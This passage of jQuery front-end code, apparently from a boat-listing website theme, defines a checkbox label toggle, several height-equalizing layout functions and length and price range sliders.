		  "stylers": [
		  	{"color":"#a2daf2"}
			]
		}
	];
	return $styles;
}


jQuery(document).ready(function(){  
	"use strict";
    jQuery(".boatsCheckBox").change(function(){
        if(jQuery(this).is(":checked")){  // If the checkbox is checked,
            jQuery(this).parent("label").addClass("boatsLabelCheckBoxSelected"); // add LabelSelected class label 
        }else{   
            jQuery(this).parent("label").removeClass("boatsLabelCheckBoxSelected");  // otherwise remove it
        }
    });  
}); 


function maxh() {
	"use strict";
	if (jQuery('.maxHBox').length>0) {
		jQuery('.maxHBox').each(function (){
			"use strict";
			var maxH = 0;
			jQuery(this).find('.maxHBoxItem').each(function (){
				"use strict";
				if ( jQuery(this).height() > maxH ) {
					maxH = jQuery(this).height();
				}
			});
			jQuery(this).find('.maxHBoxItem').height(maxH);
			jQuery(this).find('.maxHBoxItem .sc_column_item_inner').height(maxH);
			jQuery(this).find('.maxHBoxItem .sc_section_overlay').height(maxH);
		});
	}
}

function maxhprice() {
	"use strict";
	if (jQuery('.maxHBoxPrice').length>0) {
		jQuery('.maxHBoxPrice').each(function (){
			"use strict";
			var maxHPriceTitle = 0;
			jQuery(this).find('.sc_price_block_description').each(function (){
				"use strict";
				if ( jQuery(this).height() > maxHPriceTitle ) {
					maxHPriceTitle = jQuery(this).height();
				}
			});
			jQuery(this).find('.sc_price_block_description').height(maxHPriceTitle);
		});
	}
}

function maxhrecentnews() {
	"use strict";
	if (jQuery('.sc_recent_news_style_news-magazine').length>0) {
		jQuery('.sc_recent_news_style_news-magazine').each(function (){
			"use strict";
			var maxHPriceTitle = 0;
			jQuery(this).find('.column-1_2').each(function (){
				"use strict";
				if ( jQuery(this).height() > maxHPriceTitle ) {
					maxHPriceTitle = jQuery(this).height();
				}
			});
			jQuery(this).find('.column-1_2').height(maxHPriceTitle);
		});
	}
}
function maxhscteam2() {
	"use strict";
	if (jQuery('.sc_team_style_team-2').length>0) {
		jQuery('.sc_team_style_team-2').each(function (){
			"use strict";
			var maxHPriceTitle = 0;
			jQuery(this).find('.sc_team_item_content').each(function (){
				"use strict";
				if ( jQuery(this).height() > maxHPriceTitle ) {
					maxHPriceTitle = jQuery(this).height();
				}
			});
			jQuery(this).find('.sc_team_item_content').height(maxHPriceTitle);
		});
	}
}




jQuery(function() {
	"use strict";
	
	var js_length_min = parseInt(jQuery( ".bs_length_min" ).val());
	var js_length_max = parseInt(jQuery( ".bs_length_max" ).val());
	var js_length_big = parseInt(jQuery( ".bs_length_big" ).val());
	jQuery( "#slider-range-area" ).slider({
		range: true,
		min: 0,
		max: js_length_big,
		step: 5,
		values: [ js_length_min, js_length_max ],
		slide: function( event, ui ) {
			
			jQuery( ".bs_length .bs_length_min" ).val(ui.values[0]);
			jQuery( ".bs_length .bs_length_max" ).val(ui.values[1]);
			
			if ( (ui.values[0]==0) && (ui.values[1]==js_length_big) ) {
				jQuery( ".bs_length_info_value" ).html( 'Any' );
			} else {
				jQuery( ".bs_length_info_value" ).html( ui.values[0] + " - " + ui.values[1] + " M" );
			}
		}
	});
	if ( (js_length_min==0) && (js_length_max==js_length_big) ) {
		jQuery( ".bs_length_info_value" ).html( 'Any' );
	} else {
		jQuery( ".bs_length_info_value" ).html( js_length_min + " - " + js_length_max + " M" );
	}
});


jQuery(function() {
	"use strict";
	
	var js_price_min = parseInt(jQuery( ".bs_price_min" ).val());
	var js_price_max = parseInt(jQuery( ".bs_price_max" ).val());
	var js_price_big = parseInt(jQuery( ".bs_price_big" ).val());
	jQuery( "#slider-range-price" ).slider({
		range: true,
		min: 0,
		max: js_price_big,
		step: 100,
		values: [ js_price_min, js_price_max ],
		slide: function( event, ui ) {
			
			jQuery( ".bs_price .bs_price_min" ).val(ui.values[0]);
			jQuery( ".bs_price .bs_price_max" ).val(ui.values[1]);
			
			if ( (ui.values[0]==0) && (ui.values[1]==js_price_big) ) {
				jQuery( ".bs_price_info_value" ).html( 'Any' );
			} else {
				jQuery( ".bs_price_info_value" ).html( "$" + ui.values[0] + " - $" + ui.values[1] );
			}
		}
	});
	if ( (js_price_min==0) && (js_price_max==js_price_big) ) {
		jQuery( ".bs_price_info_value" ).html( 'Any' );
	} else {
		jQuery( ".bs_price_info_value" ).html( "$" + js_price_min + " - $" + js_price_max );
	}
});
